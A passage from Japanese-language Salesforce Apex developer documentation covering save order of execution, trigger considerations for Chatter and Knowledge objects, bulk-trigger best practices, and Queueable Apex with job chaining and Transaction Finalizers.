見積品目や商談品目など、複数行の品目が作成された場合、Salesforce はユーザ定義の入力規則を実行します。

3. 保存前更新を実行するフローを実行します。
4. すべての `before` トリガが実行されます。

5. すべての必須項目に `null` 以外の値が入力されていることの確認や、ユーザ定義の入力規則の実行など、システム検証のほとんどの手順がもう一度実行されます。Salesforce が標準 UI+ 編集ページから要求が行われた場合に再度実行しない唯一のシステム検証は、レイアウト固有のルールの適用です。
6. 重複ルールが実行されます。重複ルールが重複するレコードを特定してブロックアクションを実行した場合は、レコードが保存されず、`after` トリガやワークフロールールなどの後続のステップが実行されません。
7. レコードはデータベースに保存されますが、まだ確定されません。
8. すべての `after` トリガが実行されます。
9. 割り当てルールが実行されます。
10. 自動応答ルールが実行されます。
11. ワークフロールールが実行されます。
12. ワークフロー項目自動更新が存在する場合、レコードが再度更新されます。
13. ワークフロー項目自動更新でレコードが更新された場合、標準の入力規則に加えて、`before update` トリガおよび `after update` トリガがもう一度(さらに1回のみ)実行されます。カスタム入力規則、フロー、重複ルール、プロセスおよびエスカレーションルールは再実行されません。

 **メモ:** トリガの再起動は更新に制限されず、すべての操作種別に適用されます。レコードの挿入を起動するワークフロー項目自動更新は、`insert` トリガとしてもう一度 `before insert` および `after insert` トリガを返します。

14. プロセスから起動されたプロセスとフローが実行されます。

プロセスまたはフローで DML 操作が実行されるたびに、影響を受けるレコードに対して保存手順が実行されます。
15. エスカレーションルールが実行されます。
16. エンタイトルメントルールが実行されます。
17. レコードに積み上げ集計項目が含まれる場合、またはレコードがクロスオブジェクトワークフローの一部である場合、計算が実行され、親レコードの積み上げ集計項目が更新されます。親レコードに対して保存手順が実行されます。
18. 親レコードが更新され、さらにその親レコードに積み上げ集計項目が含まれるか、その親レコードがクロスオブジェクトワークフローの一部である場合、計算が実行され、親の親レコードの積み上げ集計項目が更新されます。親の親レコードに対して保存手順が実行されます。
19. 条件に基づく共有の評価が実行されます。
20. すべての DML 操作がデータベースで確定されます。
21. メール送信など、確定後のロジックが実行されます。

 **メモ:** 再保存時は、ステップ 9(割り当てルール)からステップ 18(親の親レコードの積み上げ集計項目)までがスキップされます。

## その他の考慮事項

トリガを使用する場合、次の点に注意してください。

- 同一のイベントであるため、同一のオブジェクトに複数のトリガがある場合は、実行順序は保証されません。たとえば、ケースに2つの `before insert` トリガがあり、この2つのトリガを実行する新規ケースレコードが挿入された場合、これらのトリガが実行される順序は保証されません。
- オブジェクトに保存前更新を行う複数のフローがある場合、それらのフローを実行する順序は保証されません。
- 部分的な完了が許可されている場合にDMLコールが行われると、最初の試行でいくつかのレコードがエラーになったときに、レコードの保存を2回以上試行できます。たとえば、ユーザ入力規則に違反した場合、レコードにエラーが発生することがあります。トリガは最初の試行時に実行され、その後の試行時に再び実行されます。これらのトリガの呼び出しは同じトランザクションの一部のため、トリガがアクセスする静的クラス変数はリセットされません。DML コールは、Database DML メソッドの `allOrNone` パラメータが `false` に設定されている場合、またはデフォルト設定で SOAP API をコールした場合に、部分的完了を許可します。詳細は、「[一括DML 例外処理](#)」を参照してください。
- 組織で取引先責任者-to-複数取引先を使用している場合、非公開の取引先責任者を挿入すると必ず `AccountContactRelation` が作成され、取引先責任者がデータベースに保存された(ステップ6)直後にその入力規則、データベースの挿入、トリガが実行されます。取引先責任者の主取引先を変更した場合は、`AccountContactRelation` が作成または編集されることがあり、取引先責任者がデータベースに保存された(ステップ6)直後に `AccountContactRelation` の入力規則、データベースの変更、トリガが実行されます。
- `before` トリガを使用して商談レコードの [フェーズ] および [売上予測分類] を設定する場合、次のように動作します。
  - [フェーズ] および [売上予測分類] を設定すると、商談レコードにはこれらの正確な値が含まれます。
  - [フェーズ] を設定して [売上予測分類] を設定しない場合、商談レコードの [売上予測分類] はデフォルトで [フェーズ] トリガに関連付けられた値に設定されます。
  - [フェーズ] を API コールで指定した値またはユーザインターフェースから受信した値にリセットすると、[売上予測分類] 値も API コールまたはユーザインターフェースによって入力されます。[売上予測分類] に値を指定せず、入力された [フェーズ] がトリガ [フェーズ] とは異なる場合、[売上予測分類] はデフォルトで [フェーズ] に関連付けられた値に設定されます。トリガ [フェーズ] と入力された [フェーズ] が同じ場合、[売上予測分類] はデフォルト値に設定されません。
- 商品に関連する商談をコピーする場合、次のイベントが順に発生します。
  1. 親商談が上記のイベントのリストに従って保存されます。
  2. 商談商品が上記のイベントのリストに従って保存されます。

 **メモ:** 商談商品でエラーが発生した場合は、商談に戻ってエラーを修正してからコピーを行う必要があります。

商談商品に固有のカスタム項目が含まれている場合は、それらをすべて null に設定してから商談をコピーする必要があります。
- `Trigger.old` には、トリガを起動した特定の更新より前のオブジェクトのバージョンが含まれます。ただし、これには例外があります。レコードが更新された後にワークフローの項目自動更新がトリガされた場合、最後の更新トリガの `Trigger.old` にはワークフローの更新直前のオブジェクトのバージョンは含まれず、最初の更新が実行される前のオブジェクトのバージョンが含まれます。たとえば、既存のレコードに初期値が1の数値項目があるとします。ユーザがこの項目を10に更新し、ワークフローの項目自動更新が起動されて項目が11に増えます。ワークフローの項目自動更新後に起動される更新トリガ

では、`Trigger.old` から取得されるオブジェクトの項目値は、通常の場合のように 10 ではなく元の値の 1 になります。

## トリガを呼び出さない操作

一部の操作はトリガを呼び出しません。

トリガは、Java アプリケーションサーバが開始したまたは処理しているデータ操作言語 (DML) 操作に対して呼び出されます。そのため、システムによる一部の一括処理は、トリガを呼び出しません。たとえば、次のような例が考えられます。

- 削除操作のカスケード。 `delete` を開始しなかったレコードでは、トリガの評価は行なわれません。
- マージ操作の結果として親が変更される子レコードの更新のカスケード
- キャンペーン状況の一括変更
- 一括ディビジョン移行
- 住所の一括更新
- 承認申請の一括移行
- メールの一括送信
- カスタム項目のデータ型の変更
- 選択リストの名前変更または置換
- 価格表の管理
- 転送ディビジョンオプションがオンになっているユーザのデフォルトディビジョンの変更
- 次のオブジェクトへの変更
  - BrandTemplate
  - MassEmailTemplate
  - Folder
- 取引先の更新トリガは、法人取引先レコードタイプが個人取引先に変更される前後 (または個人取引先レコードタイプが法人取引先に変更される前後) には発行されません。
- LikeCount カウンタが増加したときに FeedItem に対して更新トリガは実行されません。

 **メモ:** 個人取引先の挿入、更新、削除を行うと、Contact トリガではなく、Account トリガが実行されます。

リードの取引開始処理の場合、リードの取引開始時の入力規制およびトリガが組織で有効になっている場合のみ、次の操作に関連付けられた `before` トリガが実行されます。

- 取引先、取引先責任者、商談の `insert`
- 取引先および取引先責任者の `update`

商談トリガは、関連付けられた商談の所有者の変更によって取引先所有者が変更される場合には実行されません。

次の場合、商談に対して `before` および `after` トリガと、入力規則は実行されません。

- 商談の商談商品を変更した。
- 商談商品のスケジュールで商談商品が変更された (商談商品によって商談が変更された場合も含む)。

ただし、積み上げ集計項目が更新され、商談に関連付けられたワークフロールールが実行されます。

`getContent` および `getContentAsPDF PageReference` メソッドは、トリガ内で使用できません。

`ContentVersion` オブジェクトについては、次の点に注意してください。

- スライドおよびスライドの自動修正など、`ContentVersion` オブジェクトを使用するコンテンツパック操作は、トリガを呼び出しません。

 **メモ:** パック内のスライドが修正されると、コンテンツパックが修正されます。

- `TagCsv` および `VersionData` 項目の値は、`ContentVersion` レコードの作成要求または更新要求が API から作成される場合にのみトリガで使用できます。
- `before` トリガまたは `after delete` トリガを `ContentVersion` オブジェクトと併用することはできません。

次の場合は、`Attachment` オブジェクトのトリガが実行されません。

- 添付ファイルが、ケースフィールドパブリッシャーを介して作成された場合
- ユーザがメールを [メール] 関連リスト経由で送信し、添付ファイルを追加する場合

`Attachment` オブジェクトがメール-to-ケースまたは UI 経由で作成された場合はトリガが実行されます。

## トリガのエンティティおよび項目の考慮事項

トリガを作成するときは、特定のエンティティ、項目、および操作の動作を考慮します。

`QuestionDataCategorySelection` エンティティを `after insert` トリガで使用できない

1 件以上の `Question` レコードを挿入すると起動する `after insert` トリガには、挿入された `Question` に関連付けられた `QuestionDataCategorySelection` レコードへのアクセス権がありません。たとえば、次のクエリでは `after insert` トリガで結果を返しません。

```
QuestionDataCategorySelection[] dcList =
[select Id,DataCategoryName from QuestionDataCategorySelection where ParentId IN :questions];
```

## 項目を before トリガで更新できない

一部の項目値は、`before` トリガの起動後に行われるシステムの保存操作時に設定されます。結果として、これらの項目は変更できず、また `before insert` トリガまたは `before update` トリガで正確に検出できません。例には、次のものが含まれます。

- `Task.isClosed`
- `Opportunity.amount*`
- `Opportunity.ForecastCategory`
- `Opportunity.isWon`
- `Opportunity.isClosed`
- `Contract.activatedDate`
- `Contract.activatedById`
- `Case.isClosed`
- `Solution.isReviewed`
- `Id` (すべてのレコード)\*\*

- `createdDate` (すべてのレコード)\*\*
- `lastUpdated` (すべてのレコード)
- `Event.WhoId` (Shared Activities が有効化されている場合)
- `Task.WhoId` (Shared Activities が有効化されている場合)

\* `Opportunity` に `lineitems` がない場合、`Amount` は `before` トリガによって変更できます。

\*\* `Id` および `createdDate` は `before update` トリガで検出できますが、変更はできません。

### after トリガで更新できない項目

次の項目は、`after insert` トリガまたは `after update` トリガによっては更新できません。

- `Event.WhoId`
- `Task.WhoId`

### insert トリガおよび update トリガの行動の `dateTime` 項目の考慮事項

行動を作成または更新する場合は、次の日付/時間項目を使用することをお勧めします。

- 時間が指定された行動を作成または更新する場合は、日付と時刻の値が矛盾する問題を回避するために `ActivityDateTime` を使用します。
- 終日の行動を作成または更新する場合は、日付と時刻の値が矛盾する問題を回避するために `ActivityDate` を使用します。
- 行動のすべての更新および作成で機能する `DurationInMinutes` を使用することをお勧めします。

### insert トリガおよび update トリガでサポートされない操作

`insert` トリガおよび `update` トリガでは、次の操作はサポートされていません。

- Shared Activities が有効化されている場合に、`TaskRelation` オブジェクトまたは `EventRelation` オブジェクトを使用して活動リレーションを操作する
- Shared Activities が有効化されているかどうかに関係なく、`Invitee` オブジェクトを使用してグループの行動で招待者リレーションを操作する

### after undelete トリガでサポートされないエンティティ

特定のオブジェクトは復元できないため、`after undelete` トリガは使用できません。

- `CollaborationGroup`
- `CollaborationGroupMember`
- `FeedItem`
- `FeedComment`

### 更新トリガの考慮事項

項目履歴管理では現在のユーザの権限が優先されます。現在のユーザにオブジェクトまたは項目を直接編集する権限がない場合は、履歴管理が有効になっているオブジェクトまたは項目を変更するトリガを有効にしても、変更履歴は記録されません。

## Salesforce for Outlook の Salesforce サイドパネルの考慮事項

メールが Salesforce for Outlook の Salesforce サイドパネルを使用してレコードに関連付けられている場合は、メールの関連付けが ToDo レコードの WhoId または WhatId 項目に示されます。関連付けは ToDo の作成後に完了するため、挿入または更新イベントの before または after ToDo トリガで、Task.WhoId および Task.WhatId 項目をすぐには使用できません。また、これらの項目の値は最初に null になります。ただし、WhoId および WhatId 項目は、後続の操作で保存された ToDo レコードに設定されるため、これらの項目の値を後から取得できます。

関連トピック:

[Chatter オブジェクトのトリガ](#)

## Chatter オブジェクトのトリガ

FeedItem および FeedComment オブジェクトのトリガを記述できます。

### FeedItem、FeedAttachment、および FeedComment のトリガに関する考慮事項

- 種別が TextPost、LinkPost、HasLink、ContentPost、HasContent の FeedItem のみを挿入できます。したがって、before トリガまたは after insert トリガを呼び出します。ユーザ状況の更新によって FeedItem トリガは実行されません。
- FeedPost オブジェクトは API バージョン 18.0、19.0、20.0 でサポートされていましたが、21.0 より前のバージョンで保存された挿入トリガや削除トリガは使用しないでください。
- FeedItem では、次の項目を before insert トリガで使用できません。
  - ContentSize
  - ContentType

さらに、ContentData 項目は、すべての削除トリガで使用できません。

- FeedItem オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されます。つまり、ConnectApi.FeedItem.attachment 情報と ConnectApi.FeedElement.capabilities 情報はトリガでは使用できないことがあります。

添付ファイルおよび機能の情報は、ConnectApi.ChatterFeeds.getFeedItem メソッド、ConnectApi.ChatterFeeds.getFeedElement メソッド、ConnectApi.ChatterFeeds.getFeedPoll メソッド、ConnectApi.ChatterFeeds.getFeedElementPoll メソッド、ConnectApi.ChatterFeeds.postFeedItem メソッド、ConnectApi.ChatterFeeds.postFeedElement メソッド、ConnectApi.ChatterFeeds.shareFeedItem メソッド、ConnectApi.ChatterFeeds.shareFeedElement メソッド、ConnectApi.ChatterFeeds.voteOnFeedPoll メソッド、ConnectApi.ChatterFeeds.voteOnFeedElementPoll メソッドから使用することはできません。

- FeedAttachment はトリガ可能なオブジェクトではありません。フィード添付は、FeedItem の update トリガ内の SOQL クエリを介してアクセスできます。次に例を示します。

```
trigger FeedItemTrigger on FeedItem (after update) {
    List<FeedAttachment> attachments = [SELECT Id, Title, Type, FeedEntityId
```

```

FROM FeedAttachment
WHERE FeedEntityId IN :Trigger.new ];

for (FeedAttachment attachment : attachments) {
    System.debug(attachment.Type);
}
}

```

- 関連付けられた添付のあるフィード項目が挿入される場合、初めに FeedItem が挿入され、次に FeedAttachment レコードが作成されます。関連付けられた添付のあるフィード項目が更新される場合、初めに FeedAttachment レコードが挿入され、次に FeedItem が更新されます。この順序で操作が行われるため、FeedAttachment は `update` トリガでのみ使用でき、`insert` トリガでは使用できません。
- 次のフィード添付操作を行うと、FeedItem の `update` トリガが起動されます。
  - FeedItem に FeedAttachment が追加された結果、FeedItem 種別が変更される。
  - FeedItem から FeedAttachment が削除された結果、FeedItem 種別が変更される。
- 関連付けられた FeedItem が変更されない FeedAttachment の挿入や更新の場合は、FeedItem トリガは起動されません。
- `before update`、`after update` の FeedItem トリガの FeedAttachment は挿入、更新、または削除できません。
- FeedComment の `before insert` および `after insert` トリガの場合、FeedComment に関連付けられた ContentVersion の項目 (`FeedComment.RelatedRecordId` により取得) は使用できません。

### Chatter トリガのその他の考慮事項

- Apex コードは、Chatter コンテキストで実行するときにセキュリティを強化します。非公開グループに投稿するには、コードを実行するユーザがそのグループのメンバーである必要があります。実行ユーザがメンバーでない場合は、FeedItem レコードで `CreatedById` 項目をそのグループのメンバーに設定できます。
- CollaborationGroupMember が更新されると、メンバー数を正確にするため CollaborationGroup も自動的に更新されます。その結果、CollaborationGroupMember の `update` または `delete` トリガを実行すると、CollaborationGroup の `update` トリガも実行されます。

#### 関連トピック:

##### トリガのエンティティおよび項目の考慮事項

[Salesforce および Lightning プラットフォームのオブジェクトリファレンス: FeedItem](#)

[Salesforce および Lightning プラットフォームのオブジェクトリファレンス: FeedAttachment](#)

[Salesforce および Lightning プラットフォームのオブジェクトリファレンス: FeedComment](#)

[Salesforce および Lightning プラットフォームのオブジェクトリファレンス: CollaborationGroup](#)

[Salesforce および Lightning プラットフォームのオブジェクトリファレンス: CollaborationGroupMember](#)

### ナレッジ記事のトリガに関する考慮事項

KnowledgeArticleVersion オブジェクトには、トリガを記述できます。トリガをいつ使用するかと、記事のアーカイブなどのトリガを起動できないアクションについて説明します。

一般に、KnowledgeArticleVersion (KAV) レコードでは次のトリガを使用できます。

- KAV レコードの作成では、`before insert` と `after insert` トリガをコールします。これには、記事やドラフトの作成があり、アーカイブ済み、公開済みのマスタ言語記事から [復元]、[ドラフトとして編集]、[翻訳申請] アクションを使用して行うことができます。
- 既存の KAV レコードの編集では、`before update` と `after update` トリガをコールします。
- KAV レコードの削除では、`before delete` と `after delete` トリガをコールします。
- 記事レコードの作成では、`before insert` と `after insert` トリガをコールします。翻訳付き記事のインポートでも、`before update` と `after update` トリガをコールします。

公開やアーカイブなど、KAV レコードの公開状況を変更するアクション。Apex トリガは起動されません。ただし、UI から記事を公開すると記事が保存されることがあり、その場合は `before update` と `after update` が呼び出されます。

## ナレッジアクションと Apex トリガ

KnowledgeArticleVersion のアクションに対する Apex トリガを記述するときは、次の点を考慮してください。

### 保存、保存 & 閉じる

記事を閉じるとき、`before update` と `after update` トリガがコールされます。新しい記事を最初に保存するときは、代わりに `before insert` と `after insert` トリガが起動します。

### 編集、ドラフトとして編集

- ドラフト翻訳を編集する場合、`before update` と `after update` トリガを使用できます。
- [ドラフトとして編集] アクションでは、公開記事からドラフトが作成されるため、`before insert` と `after insert` トリガが起動されます。
- Salesforce Classic では、ドラフトのマスタ言語記事を編集したときにトリガが起動されません。
- Salesforce Classic では、[記事の管理] タブでアーカイブ済み記事を編集するときに、`before insert` と `after insert` トリガがコールされます。これにより、ドラフトの KAV レコードが作成されます。

### キャンセル、削除

次の場合に、`before delete` と `after delete` トリガがコールされます。

- トランザクションのドラフトを削除するとき。
- Salesforce Classic の [記事の管理] または [ナレッジ] タブで、公開記事を編集して [キャンセル] をクリックした後。この場合、新しいドラフトが削除されます。

### 翻訳申請

このアクションによってドラフト翻訳が作成されるため、通常は `before insert` と `after insert` トリガを使用できます。Salesforce Classic では、[ナレッジ] タブから新しい記事を作成して保存してから翻訳申請するときに、`before update` および `after update` トリガを使用できます。`before update` と `after update` トリガは、マスタ言語記事が現在編集中のときに起動しますが、リストビューからの起動や、記事の表示中の起動は行われません。

### 割り当て

`before update` と `after update` トリガがコールされるのは、コールによってレコードが先に保存されるときだけです。これは、[割り当て] ボタンがクリックされる前に記事が編集されているときに発生します。

## トリガを起動しないアクション

次のアクションでは Apex トリガを起動できません。

- ごみ箱から記事を復元する。
- 記事をプレビューおよびアーカイブする。

## Lightning 以降に与える影響

Salesforce Classic のナレッジから Lightning Knowledge への移行は、Apex トリガに影響します。KnowledgeArticleVersion オブジェクトに Apex トリガを記述すると、依存関係が作成され、KAV オブジェクトが削除されなくなります。複数の記事タイプがある組織を Lightning Knowledge に移行するときは、KAV 記事タイプを参照する Apex トリガを削除する必要があります。移行中に、削除された記事タイプの KAV オブジェクトを Apex トリガがまだ参照している場合、システム管理者にエラーメッセージが表示されます。新しい KAV オブジェクトを参照する Apex トリガが存在している間に Lightning Knowledge の移行をキャンセルすると、システム管理者に通知され、さらに Apex コードを削除する必要があります。

## サンプル Knowledge トリガ

たとえば、記事が作成されたときに集計のテキストを入力するトリガを定義できます。

```
trigger KAVTrigger on KAV_Type__kav (before insert) {
    for (KAV_Type__kav kav : Trigger.New) {
        kav.Summary__c = 'Updated article summary before insert';
    }
}
```

## トリガの例外

トリガを使用して、レコードまたは項目に `addError()` メソッドをコールして、DML 操作が行われないようにすることができます。`insert` トリガおよび `update` トリガの `Trigger.new` レコード、または `delete` トリガの `Trigger.old` レコードに使用すると、アプリケーションインターフェースおよびログにカスタムエラーメッセージが表示されます。

 **メモ:** エラーが `before` トリガに追加されると、応答時間の遅延がほとんど生じません。

処理されるレコードのサブセットは、`addError()` メソッドでマーク付けできます。

- トリガが Apex の DML ステートメントにより実行される場合、1つのエラーはすべての処理のロールバックを引き起こします。ただし、ランタイムエンジンはすべてのレコードを処理して、完全なエラーリストをコンパイルします。
- トリガが Lightning プラットフォーム API の DML コールの一括処理により実行される場合、ランタイムエンジンは不正なレコードを除外し、エラーのないレコードのみを保存します。[「一括 DML 例外処理」](#) (ページ 165)を参照してください。

トリガで未処理の例外が発生した場合、すべてのレコードがエラーとしてマーク付けされ、それ以降の処理は行われません。

関連トピック:

[addError\(errorMsg\)](#)

[addError\(errorMsg\)](#)

## トリガと一括要求に関するベストプラクティス

よくある開発の落とし穴は、トリガの呼び出しには複数のレコードが含まれないと想定することです。Apex トリガは、一括操作ができるように最適化されています。したがって、開発者は一括操作をサポートするロジックを記述する必要があります。

これは、弱点のあるプログラミングパターンの例です。トリガの呼び出し時に取り込まれるレコードは1つのみと想定します。この場合、ほとんどのユーザーインターフェイスイベントはサポートされますが、SOAP API または Visualforce を使用して呼び出される一括操作はサポートされません。

```
trigger MileageTrigger on Mileage__c (before insert, before update) {
    User c = [SELECT Id FROM User WHERE mileageid__c = Trigger.new[0].id];
}
```

これは、弱点のあるプログラミングパターンの別の例です。トリガの呼び出し時に、範囲内のレコードは 100 未満と想定します。100 を超えるクエリが発行されると、トリガが SOQL クエリの制限を超えます。

```
trigger MileageTrigger on Mileage__c (before insert, before update) {
    for(mileage__c m : Trigger.new){
        User c = [SELECT Id FROM user WHERE mileageid__c = m.Id];
    }
}
```

ガバナ制限についての詳細は、「[実行ガバナと制限](#)」を参照してください。

この例では、ガバナ制限を重視し、トリガの一括処理をサポートする適切なパターンを示します。

```
Trigger MileageTrigger on Mileage__c (before insert, before update) {
    Set<ID> ids = Trigger.newMap.keySet();
    List<User> c = [SELECT Id FROM user WHERE mileageid__c in :ids];
}
```

このパターンは、`Trigger.new` コレクションをセットに渡し、単一の SOQL クエリでそのセットを使用して、トリガの一括処理を重視します。このパターンは、SOQL クエリ数を制限しますが、要求が受信するすべてのレコードを取り込みます。

## 一括プログラム設計のベストプラクティス

次は、設計パターンのベストプラクティスです。

- コレクションにレコードを追加し、それらのコレクションに対してデータ操作言語 (DML) の操作を実行して、DML の数を最小化します。

- レコードを事前処理してセットを生成することによって、IN 句を使用する 1 つの SOQL ステートメントに配置できる SOQL ステートメント数を最小化します。

関連トピック:

[クラウドでのコードの開発](#)

## 非同期 Apex

Apex では、複数の方法で Apex コードを非同期に実行できます。ニーズに最も合う非同期 Apex 機能を選択してください。

次の表は、非同期 Apex 機能とそれぞれを使用するケースの一覧です。

非同期 Apex 機能	使用するケース
<a href="#">キュー可能 Apex</a>	<ul style="list-style-type: none"> <li>長時間を要する操作を開始し、その ID を取得する場合</li> <li>複雑なデータ型をジョブに渡す場合</li> <li>ジョブをチェーニングする場合</li> </ul>
<a href="#">スケジュール済みの Apex</a>	<ul style="list-style-type: none"> <li>特定のスケジュールで実行するために Apex クラスをスケジュールする場合</li> </ul>
<a href="#">Apex の一括処理</a>	<ul style="list-style-type: none"> <li>大量のデータを処理する長時間のジョブを複数バッチで実行する必要がある場合(データベースメンテナンスジョブなど)</li> <li>通常のトランザクションで許容されるよりも大きなクエリ結果が必要になるジョブの場合</li> </ul>
<a href="#">future のメソッド</a>	<ul style="list-style-type: none"> <li>長時間を要するメソッドがあり、Apex トランザクションの遅延を防止する必要がある場合</li> <li>外部 Web サービスへのコールアウトを実行する場合</li> <li>DML 操作を分離して混合保存 DML エラーを回避する場合</li> </ul>

このセクションの内容:

[キュー可能 Apex](#)

非同期 Apex プロセスを制御するには、Queueable インターフェースを使用します。このインターフェースを使用すると、ジョブをキューに追加して監視できます。これにより、future メソッドを使用する場合に比べ、非同期 Apex コードの実行が機能強化されます。

[Apex スケジューラ](#)

## Apex の一括処理

## future のメソッド

## キュー可能 Apex

非同期 Apex プロセスを制御するには、Queueable インターフェースを使用します。このインターフェースを使用すると、ジョブをキューに追加して監視できます。これにより、future メソッドを使用する場合に比べ、非同期 Apex コードの実行が機能強化されます。

大規模なデータベース操作や外部 Web サービスのコールアウトなど、実行に長時間かかる Apex プロセスの場合、Queueable インターフェースを実装し、ジョブを Apex ジョブキューに追加することでそれらのプロセスを非同期に実行できます。この場合、非同期 Apex ジョブは、それ自身のスレッドのバックグラウンドで実行され、メインの Apex ロジックの実行を遅延させることはありません。キュー内にある各ジョブは、システムリソースが使用可能になると実行されます。Queueable インターフェースメソッドを使用するメリットは、ヒープサイズ制限など一部のガバナ制限値が、同期 Apex の場合よりも緩和される点にあります。

キュー可能ジョブと future メソッドはどちらもキューに入れられてから実行されるという点で似ていますが、キュー可能ジョブには次のようなメリットもあります。

- **ジョブIDの取得:** System.enqueueJob メソッドを呼び出してジョブを送信すると、メソッドは新しいジョブの ID を返します。この ID は AsyncApexJob レコードの ID に対応します。この ID を使用して、Salesforce ユーザーインターフェースの [Apex ジョブ] ページから、またはプログラムで AsyncApexJob のレコードを照会する方法で、ジョブを識別してその進行状況を監視できます。
- **非プリミティブ型の使用:** キュー可能クラスには、sObject 型やカスタム Apex 型など、非プリミティブデータ型のメンバー変数を含めることができます。これらのオブジェクトには、ジョブの実行時にアクセスできます。
- **ジョブのチェーニング:** 実行中のジョブから 2 つ目のジョブを開始することで、2 つのジョブを連鎖的に実行することができます。ジョブのチェーニングは、別の先行プロセスに依存する処理を実行する必要がある場合に便利です。

## 例

これは、Queueable インターフェースの実装例です。この例の execute メソッドは、新規取引先を挿入します。

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        Account a = new Account (Name='Acme', Phone='(415) 555-1212');
        insert a;
    }
}
```

このクラスをジョブとしてキューに追加するには、次のメソッドをコールします。

```
ID jobID = System.enqueueJob(new AsyncExecutionExample());
```

キュー可能クラスを実行のために送信すると、ジョブはキューに追加され、システムリソースが使用可能になると処理されます。ジョブの状況を監視するには、プログラムで AsyncApexJob を照会するか、ユーザーインターフェースの [設定] から、[クイック検索] ボックスに「Apex ジョブ」と入力して [Apex ジョブ] を選択します。

送信したジョブに関する情報を照会するには、`System.enqueueJob` メソッドが返したジョブ ID で絞り込んで `AsyncApexJob` に対する SOQL クエリを実行します。次の例では、前の例で取得された `jobID` 変数を使用します。

```
AsyncApexJob jobInfo = [SELECT Status,NumberOfErrors FROM AsyncApexJob WHERE Id=:jobID];
```

future ジョブと同様、キュー可能ジョブはバッチを処理しません。そのため、処理されたバッチ数と合計バッチ数は常に 0 です。

## キュー可能ジョブのテスト

次の例では、テストメソッドでキュー可能ジョブの実行する方法を示します。キュー可能ジョブは、非同期プロセスです。このプロセスがテストメソッド内で実行されるようにするには、ジョブを `Test.startTest` と `Test.stopTest` 間のブロック内でキューに送信する必要があります。システムは、テストメソッドで開始されたすべての非同期プロセスを、`Test.stopTest` ステートメントの後に同期して実行します。次に、テストメソッドは、ジョブで作成された取引先を照会して、キュー可能ジョブの結果を検証します。

```
@isTest
public class AsyncExecutionExampleTest {
    static testmethod void test1() {
        // startTest/stopTest block to force async processes
        // to run in the test.
        Test.startTest();
        System.enqueueJob(new AsyncExecutionExample());
        Test.stopTest();

        // Validate that the job has run
        // by verifying that the record was created.
        // This query returns only the account created in test context by the
        // Queueable class method.
        Account acct = [SELECT Name,Phone FROM Account WHERE Name='Acme' LIMIT 1];
        System.assertNotEquals(null, acct);
        System.assertEquals('(415) 555-1212', acct.Phone);
    }
}
```

 **メモ:** キュー可能 Apex ジョブの ID はテストコンテキスト内では返されません。実行テストで `System.enqueueJob` は `null` を返します。

## ジョブのチェーニング

最初に別のジョブで他の処理を実行した後にジョブを実行する必要がある場合、キュー可能ジョブをチェーニングできます。ジョブを別のジョブにチェーニングするには、キュー可能クラスの `execute()` メソッドから 2 つ目のジョブを送信します。実行中のジョブから追加できるジョブは 1 つのみです。つまり、親ジョブごとに 1 つの子ジョブしか存在できません。たとえば、2 つ目のクラスが `Queueable` インターフェースを実装する `SecondJob` という名前である場合、このクラスを `execute()` メソッドのキューに次のように追加できます。

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        // Your processing logic here

        // Chain this job to next job by submitting the next job
    }
}
```

```

        System.enqueueJob(new SecondJob());
    }
}

```

- ☑ **メモ:** Apex では、キュー可能ジョブが `Database.AllowsCallouts` マーカーインターフェースを実装している場合、キュー可能ジョブから HTTP コールアウトおよび Web サービスコールアウトを実行できます。このインターフェースを実装するキュー可能ジョブでは、チェーンングされたキュー可能ジョブでもコールアウトを実行できます。

Apex テストでは、キュー可能ジョブをチェーンングできません。チェーンングするとエラーになります。エラーを回避するには、ジョブをチェーンングする前に `Test.isRunningTest()` をコールして、Apex がテストコンテキストで実行されているかどうかチェックします。

### キュー可能 Apex の制限

- キュー内のジョブの実行は、**非同期 Apex メソッド実行の共有制限値**に対して1回カウントされます。
- 1つのトランザクションで `System.enqueueJob` を使用してキューに追加できるのは、最大 50 ジョブです。あるトランザクションで追加されたキュー可能ジョブの数を確認するには、`Limits.getQueueableJobs()` をコールします。
- チェーンングされたジョブの深度に制限はありません。つまり、1つのジョブから別のジョブにチェーンングし、このプロセスを新しい子ジョブごとに繰り返して新しい子ジョブにリンクできます。Developer Edition 組織およびトライアル組織の場合、チェーンングされたジョブの最大スタック深度は5です。つまり、ジョブのチェーンングを4回行うことができ、チェーン内のジョブ数は最初の親キュー可能ジョブを含め最大5個です。
- ジョブをチェーンングするとき、実行中のジョブから `System.enqueueJob` で追加できるジョブは1つのみです。つまり、親キュー可能ジョブごとに1つの子ジョブしか存在できません。同じキュー可能ジョブからの複数の子ジョブの開始は、サポートされていません。

このセクションの内容:

#### [Transaction Finalizers \(パイロット\)](#)

Transaction Finalizers 機能により、`System.Finalizer` インターフェースを使用して、キュー可能フレームワークを使う非同期 Apex ジョブにアクションを関連付けることができます。具体的な使用事例として、キュー可能ジョブが失敗した場合の回復アクションの設計が挙げられます。

関連トピック:

[Queueable インターフェース](#)

[QueueableContext インターフェース](#)

### Transaction Finalizers (パイロット)

Transaction Finalizers 機能により、`System.Finalizer` インターフェースを使用して、キュー可能フレームワークを使う非同期 Apex ジョブにアクションを関連付けることができます。具体的な使用事例として、キュー可能ジョブが失敗した場合の回復アクションの設計が挙げられます。

- 📌 **メモ:** TransactionFinalizers 機能は、パイロットプログラムとしてスクラッチ組織でのみ使用できます。組織では作成時にこの機能を有効にしている必要があります。この機能は変更される可能性があり、パイロット期間中は本番組織で使用できません。パイロットプログラムは変更される場合があります。この機能は、Salesforce がドキュメント、プレスリリース、または公式声明で正式リリースを発表しない限り、正式リリースされません。特定期間内の正式リリースあるいはリリースの有無は保証できません。正式リリースされた製品および機能に基づいてのみ購入をご決定ください。この機能に関するフィードバックや提案は、IdeaExchange の「TransactionFinalizers」グループに投稿してください。
- 📌 **メモ:** Finalizer は、現在パイロットとして提供されており、この機能は有効化されたスクラッチ組織でしか使用できないため、パッケージ化しないでください。

非同期ジョブが成功または失敗したときに実行されるアクションを Transaction Finalizers よりも前に直接指定する方法はありません。SOQL クエリを使用して AsyncApexJob の状況をポーリングし、ジョブが失敗している場合にジョブを再度キューに追加することしかできません。TransactionFinalizers を使用すると、後処理アクションシーケンスをキュー可能ジョブに関連付け、ジョブの実行結果に基づいて関連するアクションを実行できます。

